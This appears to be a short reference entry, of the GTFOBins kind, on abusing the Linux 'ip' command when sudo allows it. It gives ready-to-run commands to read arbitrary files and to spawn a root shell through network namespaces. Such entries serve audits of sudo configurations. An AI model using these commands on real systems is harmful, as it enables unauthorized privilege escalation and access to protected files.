 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_read
sudo ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo ip netns add foo
sudo ip netns exec foo /bin/sh
sudo ip netns delete foo
(c) This only works for Linux with CONFIG_NET_NS=y. This version also grants network access.
sudo ip netns add foo
sudo ip netns exec foo /bin/ln -s /proc/1/ns/net /var/run/netns/bar
sudo ip netns exec bar /bin/sh
sudo ip netns delete foo
sudo ip netns delete bar